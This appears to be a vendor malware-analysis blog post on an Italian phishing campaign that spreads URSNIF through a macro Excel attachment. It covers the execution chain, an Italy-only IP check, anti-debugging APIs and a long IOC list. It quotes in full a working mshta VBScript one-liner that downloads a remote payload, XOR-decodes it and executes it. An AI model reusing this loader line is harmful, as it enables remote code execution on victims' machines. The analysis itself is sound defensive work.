Italian Spam Campaign Delivers URSNIF Malware Overview

Recently a new malware campaign has been seen that targets Italy country, in which an attacker is sending phishing emails with malicious links or an attachment of Office Document in the Email.
In case, if the Email contains a malicious link then it downloads the malicious office document when the person clicked on it.
In another scenario, Email contains an attachment of a malicious office document.
In both the scenario, the malicious document contains a malicious macro script that automatically downloads the additional malware on the user’s machine.

Get peace of mind! Get rid of malicious programs instantly
Free Checkup & fix for your PC! Get rid of malicious programs instantly!
Flow Chart:
Technical Analysis of Italy Spam Campaign
File Name: ft.n.20008735_07_2018.xls
MD5: 49C824A7C49B1D69DC96B73E0850CC64
File Type: XLSX
Spread Via: E-mail
Detail Description Italy Spam Campaign with Screenshots
During execution of ft.n.20008735_07_2018.xls, it launches Microsoft Excel application
By default, Microsoft Office Application has turned on the Protected Mode Feature & Also Disabled the Macro’s for security purposes.
In case, if the user disabled the protection mechanism & enabled the macro’s feature then the warning message notification didn’t pop up. And it will harm your system.
So, it’s always recommended to never disable the protection mode.
As shown below, Enable Content Button, it shows another warning message (“Macros have been disabled”).

Figure 1 Enable Content Warning
In case, if the user clicks on the Enable Content button or doesn’t using Microsoft Default Protected View Mode, Malicious macro will automatically get started in the background.
As shown below, Excel.exe creates several processes

Figure 2 Process Tree
As shown below, ft.n.20008735_07_2018.xls contain malicious macro which is not clearly visible and understandable by the normal user.
Below macro code has Sub Workbook_Open() function which means on opening the Workbook, the malicious macro code will be get activated.

Figure 3 Macro Code
By analyzing the above macro code, we came to know that it’s runs the malicious PowerShell script in the background.
As shown below, it is clearly visible that the bad actor hides the “column A” that contains the actual code. Once we unhide the column we can easily see the malicious code, which is placed by the attacker in the spreadsheet.

Figure 4 Hidden Code
As shown below following is the VB Script code which is executed with the help of mshta.exe; mshta.exe basically runs the Microsoft HTML Application, responsible for executing HTA files in the operating system.
mshta vbscript:execute("On Error Resume Next:Set a=CreateObject(""MSXML2.ServerXMLHTTP.6.0""):a.setOption 2,13056:while(Len(b)=0):a.open""GET"",""hxxps://pagamento[.]us/abcd"",False:a.send:b=a.responseText:wend:k=""MDX01"":for i=0to Len(b)-1Step 2:c=c&Chr(Asc(Chr(""&H""&Mid(b,i+1,2)))xor Asc(Mid(k,((i/2)mod Len(k))+1,1))):Next:ExecuteGlobal c:")(window.close)"
As shown above, VB script attempts to connect (“hxxps://pagamento[.]us/abcd) URL.
That downloads the “abcd”(MD5: 502C874EFC385C925C6F02DC3C0555DB) file on the system which contains the shellcode and using XOR function in the VB Script to decode it.

Figure 5 Shell Code
As shown below, macro code launches the PowerShell which tries to connect with the (hxxps://pagamento[.]us/abc) and download the “ABC” (PowerShell Script file) (MD5: 7C93E3553CC4D1EEC930DC72ECF94985) that checks the IP part.
If the user is from the Italy, in that case the malware will download otherwise not.

Figure 6 Malicious JSON
As shown above, the above PowerShell code tries to download the “relate.xlsx” which is actually a binary file and save with the name of helpcontrol.exe on the victim machine. If the person belongs to Italy, script will automatically download the payload into %temp% folder based on their matching IP Country criteria.

Figure 7 Download Payload
Once the malware is downloaded onto the victim machine it creates the following further processes.

Figure 8 Process Tree
Helpcontrol.exe also contains Anti-Debugging Techniques. It has following API’s
Isdebuggerpresent
GetTickCount
HeapFlags
IOC’s
Associated Hash
49C824A7C49B1D69DC96B73E0850CC64
502C874EFC385C925C6F02DC3C0555DB
7C93E3553CC4D1EEC930DC72ECF94985
Associated URL
hxxps://pagamento[.]us/abcd
hxxps://pagamento[.]us/abc
hxxp://ipinfo.io/json
hxxp://sev[.]sunballast[.]com/
hxxp://myip.opendns.com
hxxp://sev.trampcoproject.eu
hxxp://sev.fm604.com
Associated Files Created by HelpControl.exe
%AppData%\Local\Temp\~DF333DF7D082B63E5A.TMP
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: data
Size (bytes): 13205
MD5: 6A339FCD1E7699CD78DF5E7615D57CFB
SHA1: ADA290EEEE3B66D1F78DE81E953A27CBBC57BF20
%AppData%\Local\Temp\~DFE5299B2DED64E5F0.TMP
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: FoxPro FPT, blocks size 258, next free block index 16711424
Size (bytes): 34709
MD5: 0F9AF082ACDEDFCF14043525CB5482F1
SHA1: 072F713CDFA0B75C55C99BD6B1B9BB1C894300A0
%AppData%\Local\Temp\~DFFC383E15D8B33562.TMP
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: FoxPro FPT, blocks size 258, next free block index 16711424
Size (bytes): 39769
MD5: 59BBDD08F3842E6B92F7D4340E84E833
SHA1: 46EA6EC099E92E3D9E5D87EE59F8928EBCA77133
C:\Users\user\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: PNG image data, 16 x 16, 4-bit colormap, non-interlaced
Size (bytes): 474
MD5: B296C9568BE4B40F54525532DA56A3CE
SHA1: F4B7D1E31B78D81A9740049F951E27745CE921CB
C:\Users\user\AppData\Local\Microsoft\Internet Explorer\Recovery\High\Active\RecoveryStore.{7432A0F1-94A7-11E8-B7AC-B2C276BF9C88}.dat
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: Microsoft Word Document
Size (bytes): 42152
MD5: 42B98FEC0269234351E0A9400101C758
SHA1: 96B48F9C3597974DA96251A2F8B1368EA64E0796
C:\Users\user\AppData\Local\Microsoft\Internet Explorer\Recovery\High\Active\{7432A0F3-94A7-11E8-B7AC-B2C276BF9C88}.dat
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: Microsoft Word Document
Size (bytes): 24516
MD5: 480EAF31F1FDC0D4D13B938329DE3421
SHA1: 8F895FD77C334E11ACB76347B0306EB0C8DCEE6C
C:\Users\user\AppData\Local\Microsoft\Internet Explorer\Recovery\High\Active\{7A2F4A01-94A7-11E8-B7AC-B2C276BF9C88}.dat
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: Microsoft Word Document
Size (bytes): 27300
MD5: E7EADB8DAED46B7EFD7A011EF6BF42D6
SHA1: ADA7AE2055E29EE34C491F3DE1C4FD727ED28322
C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\0316J1PS\favicon[1].ico
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: PNG image data, 16 x 16, 4-bit colormap, non-interlaced
Size (bytes): 237
MD5: 9FB559A691078558E77D6848202F6541
SHA1: EA13848D33C2C7F4F4BAA39348AEB1DBFAD3DF31
C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\77PTX9DT\m8hb[1].avi
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: ASCII text, with very long lines, with no line terminators
Size (bytes): 184424
MD5: 04356E526E37C8B2F5858C4F84A7972E
SHA1: B98E470868AFD98EC8F31AABFEF8B568D12740E1
C:\Users\user\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\DEWWYACU\x[1].avi
Process: C:\Program Files\Internet Explorer\iexplore.exe
File Type: ASCII text, with very long lines, with no line terminators
Size (bytes): 2524
MD5: 0B7D88E6E855B67D679393D608982181
SHA1: 7C17946BB8D28A07BE95A70A0E99952102225BED
C:\Users\user\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0J7WGQ9L9KFWFVZ14RIC.temp
Process: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Type: data
Size (bytes): 8016
MD5: 074089257857A0A45A75869ED702A4BC
SHA1: BB65FB2020EF37E2ECCE58276B2CC5B6A569B40A
Associated MUTEXES
\Sessions\1\BaseNamedObjects\IsoScope_e3c_IESQMMUTEX_0_519
!PrivacIE!SharedMem!Mutex
\Sessions\1\BaseNamedObjects\Local\VERMGMTBlockListFileMutex
\Sessions\1\BaseNamedObjects\IsoScope_e3c_IESQMMUTEX_0_274
Associated Registry Entry
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap ProxyBypass
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap ProxyBypass
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap IntranetName
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap IntranetName
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap ProxyBypass
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap ProxyBypass
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap IntranetName
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap IntranetName
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings ProxyServer
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings ProxyOverride
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings AutoConfigURL
HKEY_USERS\Software\Microsoft\Windows\CurrentVersion\Internet Settings
HKEY_USERS\CLSID\{CAFEEFAC-0018-0000-0144-ABCDEFFEDCBA}\InprocServer32
Are you worried about your PC health?
Check your PC Health for Free!
